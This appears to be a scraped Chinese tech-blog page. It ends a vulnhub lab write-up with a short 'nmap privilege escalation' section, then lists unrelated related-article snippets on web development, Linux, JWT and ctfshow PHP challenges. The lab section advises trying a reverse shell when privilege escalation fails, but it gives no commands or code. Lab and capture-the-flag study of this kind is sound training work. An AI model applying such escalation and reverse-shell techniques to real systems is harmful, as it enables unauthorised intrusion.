



六.nmap提权

这里蚁剑提权不成功,建议反弹shell试一下

nmap提权

相关文章:

vulnhub----natraj靶机

文章目录 一.信息收集1.网段探测2.端口扫描3.版本服务探测4.漏扫5.目录扫描 二.漏洞利用1.分析信息2..fuzz工具 三.getshell四.提权六.nmap提权 一.信息收集 1.网段探测 因为使用的是VMware,靶机的IP地址是192.168.9.84 ┌──(root㉿kali)-[~/kali/vulnhub] └─…...

Web Component 组件库有什么优势

前言 前端目前比较主流的框架有 react,vuejs,angular 等。 我们通常去搭建组件库的时候都是基于某一种框架去搭建,比如 ant-design 是基于 react 搭建的UI组件库,而 element-plus 则是基于 vuejs 搭建的组件库。 可能你有这种体…...

如何配置vite的proxy

1.前言 vite项目,本地开发环境可以通过配置proxy代理实现跨域请求。但是生产环境,该配置不生效,一般使用 nginx 转发,或者后端配置cors 2.解释 server: {port: 9000,proxy: { // 本地开发环境通过代理实现跨域,生产…...

Linux CentOS基础操作

Linux CentOS基础操作 1. 查看Linux服务器当前主机名等 hostname 2. 查看当前系统日期和时间 date -d -y 3. 显示网络接口信息,获取当前网卡状态,启动、停止网卡,网卡等闪烁显示30秒,配置网卡(网卡名称:eth1)的IP地址…...

最佳情侣身高差

题目描述 专家通过多组情侣研究数据发现,最佳的情侣身高差遵循着一个公式:(女方的身高)1.09 (男方的身高)。如果符合,你俩的身高差不管是牵手、拥抱、接吻,都是最和谐的差度。 下面…...

谷歌开发者账号防关联:如何选择性价比高的VPS,阿里、腾讯、酷鸟、AWS?

在Google Play上架应用的开发者朋友们,可能需要多个开发者账号来上架马甲包或矩阵式上架应用。但谷歌那边又不让一个人搞多个账号,所以,要想不被谷歌抓包,就得做好防关联的功课,确保每个账号都像是独立的个体。 而说到…...

Virtual digital asset $E=$eaco. EarthChain

Virtual digital asset $E$eaco. EarthChain Виртуальный цифровой актив $E $eaco. Цепочка Земля. 仮想デジタル資産$E$eaco.アースチェーン. Activos digitales virtuales $e $oaco. cadena terrestre. Virtuelles digitales Asset $E…...



[计算机网络] 当输入网址到网页

HTTP 首先,对URL进行解析,URL包含了Web服务器和对应的文件(文件路径) URL是请求服务器中的文件资源 通过Web服务器和对应文件来生产HTTP包(超文本传输协议) DNS 根据域名查询对应的IP地址 域名的层级 根…...

五年经验,还不懂小表驱动大表

小表驱动大表,也就是说用小表的数据集驱动大表的数据集。假如有order和user两张表,其中order表有10000条数据,而user表有100条数据。 这时如果想查一下,所有有效的用户下过的订单列表。可以使用in关键字实现: select…...

springboot+websocket+微信小程序实现评论区功能

springbootwebsocket微信小程序实现评论区功能 WebSocketSTOMP协议具体实现1.在pom文件中添加Spring WebSocket依赖2. 创建WebSocket配置类3.接收发送消息4.前端 参考 WebSocket 1. 什么是WebSocket? WebSocket 是 HTML5 一种新的协议。它实现了浏览器与服务器全双…...

)

【项目】如何在面试中介绍自己的项目经验(附如何解决未知的问题成长路线)

【项目】如何在面试中介绍自己的项目经验(附如何解决未知的问题&成长路线) 文章目录 1、为什么要准备项目介绍?2、如何准备一份好的项目介绍?3、如何回答项目提问?4、如何避免低级错误?5、如何通过引导…...

解决Selenium元素拖拽不生效Bug

前几天在使用Selenium进行元素拖拽操作时,发现Selenium自带的元素拖拽方法(dragAndDrop())不生效,网上的回答也是五花八门,比较混乱,尝试了以下几种方法均无法解决。 方案1:通过dragAndDrop()方…...

提示工程中的10个设计模式

我们可以将提示词定义为向大型语言模型(Large Language Model,LLM)提供的一个查询或一组指令,这些指令随后使模型能够维持一定程度的自定义或增强,以改进其功能并影响其输出。我们可以通过提供细节、规则和指导来引出更有针对性的输出&#x…...

提高网站安全性,漏洞扫描能带来什么帮助

随着互联网的蓬勃发展,网站已经成为人们获取信息、交流思想、开展业务的重要平台。然而,与之伴随的是日益严重的网络安全问题,包括恶意攻击、数据泄露、隐私侵犯等。 为了保障网站的安全性,提前做好网站的安全检测非常有必要&…...

不要再使用 @Builder 注解了!有深坑呀!

曾经,我在《千万不要再随便使用 lombok 的 Builder 了!》 一文中提到 Builder 注解的其中一个大坑会导致默认值失效! 最近阅读了 《Oh !! Stop using Builder》 发现 Builder 的问题还不止一个,Builder 会让人误以为是遵循构建器…...

《UE5_C++多人TPS完整教程》学习笔记31 ——《P32 角色移动(Character Movement)》

本文为B站系列教学视频 《UE5_C多人TPS完整教程》 —— 《P32 角色移动(Character Movement)》 的学习笔记,该系列教学视频为 Udemy 课程 《Unreal Engine 5 C Multiplayer Shooter》 的中文字幕翻译版,UP主(也是译者&…...

怎么使用jwt,token以及redis进行续期?

怎么使用jwt,token以及redis进行续期? 什么是jwt? 什么是token? 结合 JWT、Token 和 Redis 进行续期的一般步骤: 生成 JWT: 用户登录成功后,服务器生成一个 JWT,并返回给客户端。 import io.jsonwebtok…...

AI日报:北大Open Sora视频生成更强了;文心一言可以定制你自己的声音;天工 SkyMusic即将免费开放;

🤖📱💼AI应用 北大Open Sora视频生成更强了!时长可达10秒,分辨率更高 【AiBase提要:】 ⭐️ Open-Sora-Plan v1.0.0模型发布 显著提升视频生成质量和文本控制能力 ⭐️ 支持华为昇腾910b芯片,提升运行效率和质量。 ⭐…...

替换空格(替换特定字符)

😀前言 在字符串处理中,经常会遇到需要替换特定字符的情况。本文将介绍一道经典的字符串替换问题:将字符串中的空格替换成 “%20”。我们将探讨一种高效的解决方法,通过倒序遍历字符串来实现原地替换,避免额外空间的开…...

ctfshow web入门 php特性 web123--web139

web123 必须传CTF_SHOW,CTF_SHOW.COM 不能有fl0g 在php中变量名字是由数字字母和下划线组成的,所以不论用post还是get传入变量名的时候都将空格、、点、[转换为下划线,但是用一个特性是可以绕过的,就是当[提前出现后,…...

网络编程(Modbus进阶)

思维导图 Modbus RTU(先学一点理论) 概念 Modbus RTU 是工业自动化领域 最广泛应用的串行通信协议,由 Modicon 公司(现施耐德电气)于 1979 年推出。它以 高效率、强健性、易实现的特点成为工业控制系统的通信标准。 包…...

QMC5883L的驱动

简介 本篇文章的代码已经上传到了github上面,开源代码 作为一个电子罗盘模块,我们可以通过I2C从中获取偏航角yaw,相对于六轴陀螺仪的yaw,qmc5883l几乎不会零飘并且成本较低。 参考资料 QMC5883L磁场传感器驱动 QMC5883L磁力计…...

LeetCode - 394. 字符串解码

题目 394. 字符串解码 - 力扣(LeetCode) 思路 使用两个栈:一个存储重复次数,一个存储字符串 遍历输入字符串: 数字处理:遇到数字时,累积计算重复次数左括号处理:保存当前状态&a…...

BCS 2025|百度副总裁陈洋:智能体在安全领域的应用实践

6月5日,2025全球数字经济大会数字安全主论坛暨北京网络安全大会在国家会议中心隆重开幕。百度副总裁陈洋受邀出席,并作《智能体在安全领域的应用实践》主题演讲,分享了在智能体在安全领域的突破性实践。他指出,百度通过将安全能力…...

A2A JS SDK 完整教程:快速入门指南

目录 什么是 A2A JS SDK?A2A JS 安装与设置A2A JS 核心概念创建你的第一个 A2A JS 代理A2A JS 服务端开发A2A JS 客户端使用A2A JS 高级特性A2A JS 最佳实践A2A JS 故障排除 什么是 A2A JS SDK? A2A JS SDK 是一个专为 JavaScript/TypeScript 开发者设计的强大库ÿ…...

)

C#学习第29天:表达式树(Expression Trees)

目录 什么是表达式树? 核心概念 1.表达式树的构建 2. 表达式树与Lambda表达式 3.解析和访问表达式树 4.动态条件查询 表达式树的优势 1.动态构建查询 2.LINQ 提供程序支持: 3.性能优化 4.元数据处理 5.代码转换和重写 适用场景 代码复杂性…...

【实施指南】Android客户端HTTPS双向认证实施指南

🔐 一、所需准备材料 证书文件(6类核心文件) 类型 格式 作用 Android端要求 CA根证书 .crt/.pem 验证服务器/客户端证书合法性 需预置到Android信任库 服务器证书 .crt 服务器身份证明 客户端需持有以验证服务器 客户端证书 .crt 客户端身份…...

轻量级Docker管理工具Docker Switchboard

简介 什么是 Docker Switchboard ? Docker Switchboard 是一个轻量级的 Web 应用程序,用于管理 Docker 容器。它提供了一个干净、用户友好的界面来启动、停止和监控主机上运行的容器,使其成为本地开发、家庭实验室或小型服务器设置的理想选择…...

python打卡第47天

昨天代码中注意力热图的部分顺移至今天 知识点回顾: 热力图 作业:对比不同卷积层热图可视化的结果 def visualize_attention_map(model, test_loader, device, class_names, num_samples3):"""可视化模型的注意力热力图,展示模…...



Qt的学习(二)

1. 创建Hello Word 两种方式,实现helloworld: 1.通过图形化的方式,在界面上创建出一个控件,显示helloworld 2.通过纯代码的方式,通过编写代码,在界面上创建控件, 显示hello world; …...